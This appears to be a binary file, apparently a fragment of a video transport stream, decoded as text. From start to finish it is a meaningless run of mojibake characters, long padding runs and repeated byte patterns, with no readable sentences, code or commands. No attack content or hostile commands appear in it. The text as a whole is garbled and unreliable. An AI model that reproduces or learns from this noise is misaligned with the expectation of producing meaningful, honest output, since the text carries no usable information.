møâãv£Ël?Ï9/ËÙAG tgïdÛí¦É( ¹ÄŽÑ›5÷íÓM¶‹°¾°SáKë~ aqµ:“—X…L$&¾7Yx_âñ'¬¬¼eTj./+™ü`å­Ê	?ÆñO5e³K;1|{Ä ÏûçNÓ´ƒãkó0ÔV[2¡ÆÈŽoÌñ‡æÚï~­ÌaZòø§FoŸÏÌ£ñ¾Ikw5­ŽáZX³}RŸ`¼¼jƒä)|@ôºªÆï_{€Ï#Í0üØ6[uG ïÂÐ¥IA¼GÒEw±‹‡Nÿ’7Þ³©Š²Î ú4ÕÔQÓQ}ÃÿTÿm~<~8ÚøÞªnyÃÎ.œQ8î1„bGšÆÁ3+Gj(ûRƒ$|/ŸPÝaþ.¢lñNuAØn%L³©¦¢Û³ÈÏí}æ6¥ä„Šbx³ÆQÊét¤cp?À…=­µñµ6©g›#JGåš†kó ¾Ó5JÄIŠ<<Dñ<ŠÑƒÆËÃä½ÜG ›(OŸc›¬Ÿî€½D½š¨¨¯ßŒåA]èæ%F ¦)¡Œã‚œ±š'B$¬ÅX«h´]ƒrø{%¯q0j.Ñz8ŒÍ¦ÚËZ™ÓGnm>ü-™™˜T¾tB_æhTDòß©Æülïƒï‰øŸõÄý´—dì´À½°†ÝJc4&‡Í	¡ãÚÇcü:wø{oC/MaÚ“X¦=ìYRiáºÇª×ø;‡ªoUÊ³É7‘“$±¡­[BG %•¢´ü¯ð®RÉÜ;æ&gÐFO]uý{°}¶j2:¢N¨ÍVW©à€¯a®œ0³˜xv§÷Îåouõ[Çaøz²`ƒÕÃa=Dp¾§ü“²É¸˜!ï.”|=¬Üî(6—ˆ°Ìg,D]K¥Þlñ¾x¦lvuÌØ1å'ùØt$$#»¨*¯Í-sðì/ôâ™©'%èÊ¨ìgAâ“|½æé©3lüE5,èÔÝŸƒ•\/lSQG vÅÔ^L¢òCül^8c·lÂ·xøAI²Ü0ÍÓv#Ý=èt?Ã¡·7ÿüµ–ßåßøv¥v5^v"65Þ4,‹·ãgæÆ@¿êÈ;Ñ”¾²áyãJãÊØ9¦L¿òzÿÓ\bõTê˜¸¸¸µŽqîbw{ù+|/Vq5š’
îX‚¾ù’äÊ'‘‚ü+ÁyÜ'øŸê§˜ÕNÅ˜HýN2…é›^¢¶ëRøÙz“ŸI˜¤áÀsô^¢ŸG A›SÇˆ$-O‰B·§8§ªñ+åóùâ™¼{"Â¾úÁ‹ïãÊ'‰Ï‚‹«g˜D_°Tò¤wbøè/ï¬±nŸ¡ž.Û\Go
Û	rb«…b!:NHiD?5=Þ3€kl­:¸­ñÞ:CS°WU4EìmÜ¶ƒt™ëœˆwæÒº3ÖÔÄÒp°¢'‹üC¸ìh_‰Ð"ð*îò×´n;¥;b!x¹}xäY¦]þ7ŽG zoƒ?EåÖž·U	zcM–ôgtHN¥ƒø¡~@Ô>ïºÑ)[ã6þ©7ÄÆaÜf3$ÙÈ^¤–^Œªßú†à¿„1á)ÌÄKÃðC*ô”UpF¸‹Ñ~\/,	»ð‡©b—#_‹¿ÃØÒòÌš±Æ¨IÚ òˆð[ãÂšÃüow‚L†*<LŒ²9”jÐÃÕÐ"áQ;Â¯ñ .ù?Ø5üõÅàIõ¶E %ëÊ™ªÿG Äü=Ä})a vÿ)7)Ú”ñ±gB…é¨“øÛÎ%àYÑèY©6Œ´.ñeÞ¸|»Q/øc6ó&}¬È$}BÿÁ²ÏàBùZá.$óÐò:L/(¥-6ÐFÓoÿBD‹­ûkM~‹‰Ñqqz€–Þ¬SK˜³4¾!€ž¯ß+‘éK}çBRÄÏH>ÝÿË"|º@–ææG–±?ì_@
òÍrõÁ!è;}·›$³(ÔG ð‡[K,‹Ä«<šÇy:î+pÿ‚<+ÆPÖ1D„‰C¹j<o$
	QŠ êäj¦ñJî±O(ªøZ‰™ã-ía!µ;¨B~µ=Büþt¸ÈßåÀ¸«|Ž+òmöžZ–8C1k´Lùz(ø¨ ,™0’J¸ÙKàÜDQ’ÔšbÅqP‘ã9®ÿ÷gV¡¡ýÐüÙ¹’û`P%Mñ†fŸw“ªoã"u2(• ajzm?%G ÔŽ+ˆFb"ì0ŠÀ? X08ÏÕŽ"-“"hÁmÞ'ô@BÄï‚KÒ=Hî_ã&„©½nïÀE„WHZü$¸{Åá0äèsAæšàIlÖêbÖÖ^.ÐÝôzAÂÀ @ÙExIÕ5â¿ƒÓ1 ˜–å·Éã©ø¥5æ„ÿ<myb5·ázO›Ì~ä™Kæ)ñº~l+¤¢¤ñy’ä6@‡÷âW	¨Øö(ð—ÚJøèbŸc½G "½•{X+n”‰´Îo$8“|7‰àMÚh¼^ ö©…&—øÈ
¹…4E‚Û€»VWs¯à·ødÉD¼Dø³†o[^Id»(…bÎ"·=XÊk8füføi.4=ÚA¨ˆ—°0>šÅékZúú#NöÞÿÝö€=™ ‚1è‚Ó/®!€K­g:nEŽö„,R?® Má‰GC|§·*äh{÷ñ^6Õ#¦u<&¼dEn®G 1? ‹ÙW¹C„^ —¾|"}t56ˆæÑž	®òšy&Lá4ŸH@×„#L™q‰ÿêm2.õžÀ.KcdëÐ‰p3x·ÄŠƒ ³T¾ûÑÀßPÎÇþ]'Á4ê·k! ¬MšoÂ$%	~a,8&ÒYÓÌLãëá×‘¿G¡þi¢ÞŒ
ð_•Œ1©R_ÉñÖ#=<G±³Æ‰œ‰ÛoêÔr_µB¼D À×ÍcçÄO_þG @ª:¿ˆúÀL‘½‚M=!ò]èh}áê“ßõÞ>ç
oüDå¹²qùdYC/]ë¹i+©‡ü™¦ÝÉÑäi.~I†ãü§áõi'‘ÅD´B«–N`—üB-Ôç¥Ð™Çø+å”—f«Ï€H+”D< ¿gàLî|¼;UMô³ørj–„˜I“/â­ðÿƒÆå†nw…tÔÏ7ýpÇÙ+ ­zÆ¬]þ+ðÄ;.Œ¼/]wŸG ,™cÆv8hF¥Wi¸“@¹ð1¨ya‡é—á¾W‚ÿ#i<Uò×
sx¹9º¸ž	UÐD±-1àâÉ ë©a6%¥äEè8 |€ïð~Á¨®¸Ò	sáLû
|, P!¸’ŒÅH^Hù™fß)^¡ yßÛEUå€‘o‚msM«¼ÕksgEËÆæð]%…š!a£9”Au¥(ÅSa)°d£´\xeô¯Ñ™ãkŸf#%^XëG AÖ,ˆÜGßF	ŽA™µµÿBÆæç¤ÿƒ+eå”/É‡ñ¼xØ;af=ƒƒ’¥é“Î™%zf‚Ëƒhs‹Ç°¥0Æ¿÷ÁrOÂ>"t/UYK#Ì†:Ïä…Jhið§óý‡·¶‹ŒülÑ”†°ÑîÜL‘½\o$R-m²4X8\-$a"¸D¼ŒôÖ%ÓS–—„œÛÁƒzôZ¯)„‘v£-G¯ç`'_?AL¶—G &9†/#XXg†"±ÔT¨	ŒìMÔZYˆ…H‰¥éé3cÃ²1¤ý`$!Y9+á4‡V­ê3‹›ZÊHŠ%ð0Š18›¦ÎÝ>ºKšÁ&Bû²\œ‘–Š»å–ØÇ€À¼wÀÞ\†ÅÈ¹YøX«áY†ê±Hp:Ô©~áô5òòSòN
ÌøV³(³/'Ð›É}·Gáó³LoŸÂÛû·É8]™Ü;Ë».ý¤ÿðÔmø ´mG ’;¾	ÞÝŸLâàbþ»&Ø­âñÈå8’¢<V—&ÉŠ"R+
‘2p°›ß¦|;kƒ'¨¢ÝœVÏI\ò&¶íÿøØoZ¢p©VHÐ‡"]'!ØW, LÎOòõYzQKÁù}8_câ¥aúN|nº%½v^gîð• ±/l‚ºëKAåŽø—…ê™»Qf¤-£øÙàc<Q‚/(tQ–R«ÁŸá	Ô^²ÎÉ_Æé¢ö`eZYžG 3; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÂ@þ¢]ØF	8|ng2,––EQx˜ø”-bßþ
ð›@x+[J ºÅN*…UÀÙ"”mÉÿØ:ÞÐ§/‹WÍJ€{åãÆt¼¹AƒÀ ¨;¿ÿÔw¿ïžD‹bßá~kcòqÙ§Ä6v _s>9cù¹$³¡0²Æ€{G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P  »¾~   à  €€! 	Û)   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‰Š Urrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrru×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]qØ -O–Ôö¿€åx|3Vk;áG |  0.W¤Ï[ï ÁÅ'ƒ‚‰šMP8ÈÙ†—ÈÉš,>¹v(ê:tf ·3TÐ”tdX eGOïï»- ¦B%¸ya€	D:Ø_˜Ëïà è…óŽ"x$.m
û1C!ßÏ3„€«|i€ €(iT·9fa "r,½pÄŒ`•pèe¼„A=*è«5Çáb@8»UÜ‹$BŸ{1Eã…7ß€^ DG òâE\@Ë.HBîÐ%ÎŸ°9U!…(?‡F¤ï  ð¹  ö<I=[l—*ËÀäx=ˆìa—€ÕP¥ðø…ç—z eø‘òz§š´; ÀŠÒ$´ˆZ )rE&ô E‚Ðq¾2ª`ŠèÐGô™áu "…‚àª„LVû ëÜz½>Àu“À ¶>dgÞãŽAP"qÆeÌÃ¾Þ"Ë¢`e(:øYÀ ìpÂQÌÚG RN®%€ã¶@Kx!÷ðnH™<²62dó×ì ‰ueè €Ù›áÜÉ7 ÏÀ=áu 
â :Ýû d˜ï›d9Ë×Ð°ÄÂ´ñ‹ Õ¢ 4­ÅÃ~ ÕCŒ4´ e7é¡°R¡,AÙ0/~ðº€ÂBw„˜\²¦v»@(ñ€67f(n .ÒÄ‘H¦ðL\Àâ&+‡Aóƒ„çp*1•Dáœ¢G ’|,à¬€ —xPˆëísÀê  _¢È ™üM™„ùˆ˜)j%*Š`Å0ÈÄÂ+éáu €W†Ñü~oï|ð¤ Bc2ØŒÈ/Í›1ÐxÂ[!Í›ƒÝ€ €f–x:G,„Ž]tj§€'¹Ÿ0vÔáŠ°HàÂZ¶x1+¿à ˜Ô£<Ì’´nÚ,O×X\FL3ƒØ‘Ë"“¶<ZG@A·Y(
NHxëÇAayè,G Ã
¼lãÞžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À[v¦·5ü<
GÛð(`/	Ëí†ðÁ +”RÞA,Z5g{‹­Ú³Ò;…ÙYÜ,½Ò¬<³ß‹‹ð(ù‚@1† ª@ _`€Ìm "ýR`KgÐ™;x]@‹ù‚2Ë4C~‚ôˆù‘ßG}ÍIúÛ?N|T^	ˆð  ˜
L†l.ŒwÛà(Ì"ÇD›o¸G á¢HÊe¯½”–…²€ÌcÄ°býˆXûþ4Õñk¿É=è ,q±bÀ¬ðç—˜ñ~Ó­BëÄV`Ú²©ÜeÍ³šˆ4ïÏ­¦ÐÓ>k#§P½oOurÑèm‘qNL,R¦1ŠY2.pýôió“ f'²!îðº‚ÉB²‘8z=¿rÜÁ,«Uüq±*‹uõ·ˆtJ`u’,Es€Aµì4 &bÊøý†õé½ÇG ký¼,àÌÐ? “Á;sG!Sa±ÆÄKÃ ì|îcÓƒ\l öaü	•lüà€–Brô^	þ|·5ñãõ·x]@!áDŠ`¿T`;‹°ñÎ9Þ&ú <Û®¾ 8„¬‹bÂ‘± †t*Y	 p¢ÈÒâJ^$òè0éú¸ÂÅª¸Ykl<Å˜E.¸”óŠà	Žâ&<&ýÈÎñW{M¿ÂÎG ñ…gIAóAøØ²` I‡d ’–Y¸8ýDÀÁ§xÉ“ Y pŽ@iƒ8.`†{°¼/°Ó†›ûaUM|¢žƒ·}¨°f–ÜÛŠ˜«—2Ø¬–4<½x0âG°qÚ³²É—…W7…ð”7e3˜/°³r°!ßœÎ2ì¢»ÄhÅÉ‹…±e”ì&0LÓÝ0aË¶>7´^¡Qüã©#Óë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºág d #î±ïi}¾÷ðäº Q{á-xÄ¾4ê8Èhã]ÕUoxc 8¼;Î`^°°"ºgÿÃAã¬,\w>æú_PÝ±« žª 3HÁ‹ ÞC=¨B,!¤Tà¨¢#°bRF öñOsÚÃ€PF›®aèMsO¿¨-aˆ…œ>o¯ÖC‡ÐEæi‡TÉ_ð@IÐÆ3  l5:ý„$²G ¿Kž"% „ƒ–BAË „IaÂÆ–<­À53‰Åi¸¼,àbÂÛR[ªE…]Õ1, 
Z
FÁ“ÃÃTÀäŒ¦f€Ó?lZÄÈ àá0’ùøäòü0]Ò|Â3\ºÁ~}
P$^á|	0!ÄÀ
—vLKIÿu4ÐÞÂÊVÃ²C¶¸8œøóJñúM« VƒË`Tæ:çÈÌËxÈ'§Ù™] G  ”/ÌùXGOÍ³h®‰d£«´ ˆ
ô7Ý|Åäuü~_,M2kFœ/Õ¾±PD&+Äp0õõnS &6Ó2ŠY<.cWÚ ¦üV![«ù“¨ÂÝ}Ð„ëd%P&òÃrüÈ\ &X1ÊžBM(ô&§?áe T : T°?+ûtbû@Çh`´TòÏ·Y<Œ"¦DxIˆBp6ÈùPU’G (Ú\‚n"¸2Ê8Œ÷(hˆ‡\3/¡SEûÿ¨ -Üd€Q_ÿ;¢x I‹Xhm“ /¤xPÅ‹,Xhm "aò 9%¥ Øx”üX°âèÌˆòÄ%Ac'pz¦L:qáupVÀ
œu~ð˜üŒP™­4§éÈMËT`±GK+¾Ì>rXîh‡À´B`  ,4I,Ä œ,°¶Y‚pg	£G É˜€N,²8²Âø­€²²´½5›áe !
ÐiÇ¹kË¬Ù.æK¸nì}óÖ,`/:O‰Km&8ë%Ü`Äœþ®é¡°$=
‚®® p¤‘œo‚ž¹ç_¨êV”H8bx
JðuËÁ‚ k¥qÍ€+pô=pÉóÏ€!@¸Ø ÃpÔlž–ˆLå™Ë¦P$iÜŸp+™¼Ól„UAƒÎ~4G ¼û¢ïÂê gr$ªâoxT[iA®ñ…6Zí€Ïh2+ Ïªs@1èi @øìØ’Àv;º€"Ä±>O@`,¶Ø TíSãYqZ"èÁƒÚ}G2{9DS ÊÖ‰`$øç±LýV6þpd©áýu×]u×]u×]u×]u×]u×]u×]u×]ö¾×Úí}­¯µÚû[]¯¾ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºã¿ÿí¶ºë®ºë®ºë®Ã¹oüº]Ë¥ÕþÂÿöa0—]u×]u×]u×]u×]u×]u×]u×`€˜¨NóD?éüHðwâ¬÷NMEVQ+‘”Jæ Àà¢q8X,~5vG 8ä`¸Pnem3km»]¿çDMùk|. E£LAUµkþåÙ8}Iª4ðYË¿„BoËÝœ
 € .ˆl}G	­ô qÔP2—ÑÚÙ²&Á’@çbrÛAÒËŸ‹ñ/b¬wå¬&P@}âÛž‘«Vr4à.¥þÂçÖÒŽ×Ü. 	‘$:°qüß¶Ûº`ª,s™±ÄEÐ<Gòè=í°„³ƒØ”áu NaðêG “óöÛÛm¶Üj)´å(Qˆ…[?€ 7”qK\\Âê '‚8|ÍC®7ÿo]SþÊÖ{UJw¼Í‹q„Þ(Ù•JZŠ›«•ef°@ÃŸÿ¯ÂØ,lƒ«çñ_ÅqZ"_†GÓ˜Ô X#ò¢Åî Ëþm³ú›Š°vöŒÈ0?ö‘Òx?¬kMª	  L…°Ë5¦’‡û S °KmHlx#ëÂØ r1ºG Ä‚Áåé¹FYòÛ»™þ×wd!€®{­0Pc\Ñ˜KûÃÜPÑ“þoý·ô<ÛÐƒº€Þ
œÇDzõÜüUž<µÜUÎzÜ8ÿ†• WYº`l7óª.:`a@Ì ÙQñš ‹X°cK94X²Åœš94.%‹SÂÀ¶ÇÀÃÁ  BÄtGQ8TPig	¡°•€ðñau <™‘ft>œ–šzg 0ƒÀá€»Sø[—ˆp,àG vÛ †ÛÓ„š‡ù–jY¯ƒ B`	–à5Æl7€ ƒõ×]u×]u×]u×]u×]u×]u×\,à ïþþHëeed$€YÀar¢ÌRœð2ÏÎ5gï–8™ï^6g¼
&DIèàDDQPmh–­çI™h"11ü†>Ù¹{å4‘òN8þP  cÛ?Ù¹á1Àu$ÀR÷`X™‰…FÿPK’0…90vG b¬\¼sùŒG UOí—a¶DÂ$k€
Œ. KNFÔã÷ï–ƒ¥«¨àÇ2,¶ÓO– âøa¬ï¦ÚõðÌˆ¾n£l:d n2’}+Ý&W@ec×ïá¾ŸGfy6s–N<5"Ø+Ä¯kB
aøp„rÆÚ#=V$ª k±®t¦;8gÁÜ¶A’@ÔI¹ÓAáÿ‚±ócÀtR¸èôªrË,°´®rÅ×/v`û—G s€h0 "¦eK¦ðñ³@Å¯“€)pv¶}f{¡u ]âý>JÔGHc!jƒ·éé¦.ß¯ßMÜ5Qõ ”óÇ„â¦ÂNöÜ:+(²¯Šå¸Y¥ Æ¦=ñPpÃx` L+&Ý:¢  WäDáPì-Í°]@ï‚}rª«õÖm§lúxLž$R¬añ0e¨çâv™áµ:‡¾WËq©Ä
è] Pº€Ó0_¨‘®ßEåG ±–Ya¼Õ/£Àë .%2]-ì²‘K)±ØÐWóaù52+rËd1²8ˆéšÛæPÕ(þzmzY³-ö7ëô}£C&Ô¢åòQrËUKÆ à¬?Ë\@ÿZ!¡
- RsjŒEd¨x—8øôÏÕßÕüt´qGOC¯Q¹jå¤ŒòÕËW,²Ë,†cŸG^¿O3ŠÎÐMìU Í“à¡lÏàf…€ÏõŠŒG µºë¬‹ƒîÎ«*F@A}ÿ-@·GX	¼1€Òdá'Ï©æñï‹¶4¿Æ,½¾sÒ‡Â€€„:KäƒKA
>oŒguG›m>8 ŒßwwýïÿŸ$ß’œæ­¶­¬ö°8Z™­~±ËÞÆsO]u×]u×]u×]u×]u×]u×]uÅ83Õšç"]’&Hº®g …€?w\2>“rÉ\ØŠçG +äxp)Ì¤W1Øˆ!RÐÐ,`¾ØxípAâáB\8\hHÿD_¯ƒ»p²€´Fo‚B»_ÿ:ƒ¿øµªp_—A@ÆÀ3l YÎ¨pYÞ¶üýÞ±p“`wôÆ½ñ QÞßó§ä‹» %@:˜Z—Fºm€f©ÌÁ¬}‰àÖhÒP$~Ø,à¤(ÖXæÒ×ÿüÜ!}~ÒÃëÍ’‚¸öÑ˜ƒÂO ¿ŒàG òwËÞ& '?*¤BZCŽ^L„ˆƒk<‹u¼îÑáŒ €œhJ*««ö}4ÁA¸!Ûƒ·¤¼kÿâùxÿ®1ßÇü7ò%„ ³j1ÆÎ!Wˆ(EŽßU
DG	Îœ *>„”éó¿øU›Ö;~Ûb´?.=}`íÌ‚[pÇL  !G ôÍŸ½Q«  ¦×`¸6'›% —öp üp©ê
ŒÐµööñÿ‹yG ¿Âæ €PÁÕÔô¿¡R‡”$•¦‚!«†ÚÏpÆ°X…cI—›m³ðwå¬ñâq¡6É„9ãuV±¨Õ€;ƒîo8”#z´0]@,a$ªbÓï"pm_©’4­MÂ*£“¨êÔÓZSH% pJŠ?Ê¿ÎtçWÁ#§•c¼šX4è. ´7ÜZ½˜h£s´ui`,XyÑpÑ×^(µßÅòpiÀiè<ÖL´gÌÀG eüKªøF0$0É Â#	xyÎVÜìÏöo[c·\;Žõ·[`ËÀH¿v p­G;³¿¨{VëÛoÿãUûéö8ÂÎ Í›@Az÷¢¨£ôBµÁ˜y¼Ðíœ2ËYÀ3¾$Ëz¼½,Êƒ®~XSÀÿƒ!pŽa×á;ºEˆ&ð³ìv?±Øý7ëšë®ºë®ºë®ºë®ºë®ºë®ºë®¹œyBØ |l)‚Ù‘0×ýG ÿX“°ªªt(AÐ Ð¶â°~¤p‚¢°Ð<i7|aå,E‰@[?œp ŒßuÝÉ¿Å`.¿IV©V$ ZàÄÜ%°G?fÅYýgµq!€kP:„?¹|i‹y¥\}Ç®+ƒ)œ¤Ÿ‰,kpÂ >F!v*„¨‡[Øƒ$~Ãè»×oe*ù€bú2ëô‡®=vq÷;çø€‘€˜+?]w(“`}ôMmàQpêp@‹O	G ËxbŽ(;Þ'tðzƒ&^æT]ÆÀ,àPfNàã‹—eÜ‘$ÉõdDB õ¸¬8Z1 0à	8“hUÓØä¯åANom:Ã¨ô" çŠ‰Ÿ²öóì}ñ¢¤vµ«‹‡ð¸ã‰ÑÎ‰(‘úà ü,à'­yeÿûUŸc,à42S˜½ì0ô}…œ .y©=[	ýûŸ“ ¦i‡nxôËÀò5®G » (ArÐkÅ(¾Ð€[4JËp]@qÈÁïæJ½’RV9×í±_ý×–L2xŽP0 T;§t{Ã¶²ËøwŽBÏc 3¨ 9¶wù®A2‡åv8ÉÌ·a–J%úÅYv$™'YTå› b—Eh0[6Å\@Ëòî4>«îf°¡ ³€5W;€ø,3•…qß·ª+ïnÅ¤ÌÈÄGŠÂÈEÊRwˆ)Ô ÂG ?O8 ·8„qÈÿ×ØÁu¯çî1Òãø`è	0ÅL0œ°Ÿ‚‹ðŒµ5`³€)#þŽ{÷ƒ|´áˆyú d©²Â°øj¬‹6@Ú­Ýå+ {ÂÎOC••‰Xõýu×]u×]u×]u×]u×]u×]u×\,àq•ÏÿCÂÌ¿U’žRBÖAu Ó4æFFBTüÈfÒg¶!žC$2@BFP¯P)‰AÂ‡™Ï cq9D¯|G Ñ¤ÿ›‚§ŽÕðvðÆMGÚc×Jÿ®nÇØ´¸ „ Eð«+`OÈÂm™WlhÅl+2Ìƒ­À>¾žŸæÿ@à H¿øÖ‡x°°Ÿþÿ{–…œ *³Fj4½fSCò.NY›–L $“E[UKCÿC´_¾æŒhèNRJËçáÎ¢íal ¢¦À(®8vu–•‚Våj[&Ð¼à >ao¢Ê#T)Ài@³€8G 6\"ÈqJÌ…)Y®Òì÷OvHj-î'Áçip¸pe”©j‰ô2',äCg+jN56°‰êÞ …`z‚;u 	…×S±Dæ°“ec.ÐcÖ'Â eŸ«²ã;®ÙkÇ î’a¶Â ”Å¾Æ¹“ÝÕAì,àùx¿~.èî\•½‹ 72@8ÎÄìDÐ@é(–ƒjÝ Ü	Å°³€¨˜Øjyekí¶çãG ¯‰{æ‘@V³‹Ïá Íƒ OÐïN „Çã¯Ž¾ý©EåÄ‘{ì¨Q ¤‡–_ÖËnˆƒa@i8w<#3ä$q»xÌÀ±í‚Ó; ‚Œ/Äp.ßÆ»ýéZË²[-~².þ3A5ø«6!O_……]u×]u×]u×]u×]u×]u×€ƒ0˜­·k°VCEþ ^ ˜šü
ñ@å´à;2T1ê¨S‚V@6MG ÃŽ°bø.á~'þê¿be@!|Uœ"_üÀÈà„»å
Ô€E v'áë‹GTàc(MATvû‡ƒç š¯——€2BO½j˜ë‘€_]ž\hF{·ÔIIŽ,`üÀ Is -â
a‘þ †–; œÏl5×?ÿ \j"’Nx#¹ˆeÊÄ†šúòÉ  º‡`` J 	É*ðƒ{Û/ÿG Dc5X’%˜êÄ à²]ž
üçØ£¨½ê^Ô%9 Î /~'SˆT‘û‘¦-ŸÑK,¾à	ÄA¸	 -¼Uàu ×áu  èê4‚.æþtá­¸ˆqUGÛµ_À‹ 1»Iç°`ô·‰£!”™ER‘å…D@5h(‘ì/ÖœhÿRvAøPñÿf"É3
:Áƒp	5Â-cúÞo(  Dp:T+/G iº`ƒ¢zí,²Ëã8ñK.ÀílÁai&…Ý>R1{ÿþ¶á¦@ü,à€ƒ4WòÎãÁ„À)¿ÛªÆÛƒÅè.B›ðíç³.Æ¥ÖûGÀ‚.V%—2Î‚ÑË€'²a16ê{ö#AýEž0„” €Ô!ŸûÅÙ.X·Ö AÂ ”S/ZP¾%åû_ãó­fSþljžzú€Ô. ˆU£ŽXô{&d˜‘Ï,ÿLG ²Ç®-Çà‹öœ> Š u©P_J,XÐ5C€\!FçÝè0—ˆÃÂØ !€QÅ~J©*+ŠÃ@³‹<`aZ ·KÛë:.wƒ;búÏŸëðµ|í]¸Ó©\{æ\Ï ¦³V ÁÍL~cI%$¼„#WõôñØ  &ío°b®¯gTsðGï8Dõ„1#ÿ®E ½’ q±¨ÿõÔˆ"Vç‡¨ EG ¦š4Co/ü[ÿ „Œ_Õpº€)Œâ¡…	ŒPÅJïgØe†D:Zë a)²€1
X ÷u[ì§0f’`Àþ8Î/åÚ:“-e¯.Fic…Ô qñ‚ÑB¢ÎîOW_[ÌðAå„ðzNÀ²cÜD= v|aˆúI#?ßà›€ÆûYb•w¯åhù’!šO'ež/…ðÁ„sÞ@½¨‚iQþão-b¯‚/´Ðân 199*•öG ø Uïž B3ú…ø]@ð Jd¤dÓÙ¢cx‡·——|  @ÐX5bAÂ‚€1'ì%C½àc›à»„ápº‡KõOÔãª¤ÓÿMI²×kýN0º€(·HfŠÍ0¬«ÿÀ °®÷œÍ$dA"%o¿øÙœ˜rð Ìjƒ7þø°× Iö‹ß Mû"•-áÂ–BP0åƒËOàP&Û` É$«„²üûøV(Å~G ˜@•Ëàx›¾; #Ji>F¹Á5!ÿ#Z`FÐTÂ4]ûW¸ “k0{VÅ`UÛ¢-›6³€1F•ÌÛ‡`ÀÅkçã®8/ð “	]€vM¿GD‰Ïþï²Ñþþ; A3"3(÷ÿÀLIÏž17` ð
X·ô™‚B·;$*`¾€P{@ùÿ@Xà˜<x¥ÃØ@8Å¸ÀÀ¾Àomµ4k®ºë®G ºë®ºë®ºë®ºã° EhJPHÉAŽ²­E¦¶±Bm.Yð>À~Q #ÌwNœB÷&ý¶éÈIÃDqoÄGÜÈ]º×”M”
Ò  5ÀàÜ áò¾ºð²ÏÆ²üÔ¬Øª« —Ö¡ÝŽpúÐ¦÷p¾<~  Í!Ãˆ'¢|àŽJÍð5Ší`j
llÐ|Ø1-LŠd©Ã–Qqï|H©rDG Ö@  ¯Ûég¤I)|‘ 3ÒF{:9,W¯ *Ä `Ô €}e¿QÆ!O)  [˜ì AŽÆ(BX¶sÅÐóÃ¦I»€Ì  ·üðZà"(÷ß  ù½ô¥$5 ™[w€VZ#€øPÜ±Ò± ÿƒ?€NeBdðšÞJô v(€ñj‚«,Iø7G^f•Ÿè°ÁZ:„{¿è¥µ€˜‚VG b•@w
fDç—Øµ¸FS|kN*ü(àù=©l 7>VØ‰çŸÿø šŠƒ©<%ð`> Á&:¡vÞÙ\ˆhsªF`8L@î Ê ¾é¿8ÀQ{na®ŒŠ`òñ<:&€LÀo \è§¬»€ÏNà‹þ¿¨ˆ Î¦£ ‡$”¤@'*!Q|^r^€H[ÁÌ¿)¨
Èê„‰° aD²‰ƒgæ86Ä
 -x”%jG Þoïû‰hÐ m;¿ï	ø1 ,úÀP 	8W*‚Ñ-‚šÉA7ÿE÷ž‚\ ó 	ž
j»AÿÚq¥U}+Bœ  !ýµ·- iA‰ï¾“»@ `>Ùï¾ &¢)ÂhHR°Q€ýüÌð©²
VW0Ð·Õ€ *<4–ˆA+é2ÈÀrøhÀºX=+­b'‡Ð>?èþŒÐ@9×yørP–¨§4øf IG  ²×d €Ë õŠÁyê‡à ˜!­DyÄóÎÿã€c”Ä#|IAµCGŸ ¬eÄ.)£‡8 @Ÿ–;;™OÜ3á< ²)º6É7 }$k–õCƒwR«àx;lˆIsúdãAÅ  âîgNÀ @w ú´;Ø5?ïÜs€¸7wùçœwyßÿ %ïf4,ûÐËEn ’ðC v‹<èG 2–Ý]¹‚@¹0!	úÈêZ:eCá  ÀtšÛZ.IŒ*æ‹|·àkŒ§à ÷Æ«>ýØü‘Ž ÿ¤"õT9oÞÂPpÿÐPå`æ½°`7¡gPP?šFæÀbÏƒ” ˜sß˜IãžUJ=€0£Q³ž*¢yg¿Ý…XJ$&þhÆªÉ±¢ $ºþP @ >,	V“õ(/APØ f8‰$$ìG 3Ei2ð6PÏÑ‰Â¹YJ/Ì·DŠÜø@ @EèžÜÈ3\ó°EÙ 0T¬Úu> ù Q¿ïEkžAy0 î[Øúñ	ç‡ßúï® c  ÿÛrˆÁu!K Çþ zB.@ýÇf"Z¦T°¸‚¤U ÍÅ½Á„Q¹‹âùý(n@€TÓÃ¹i
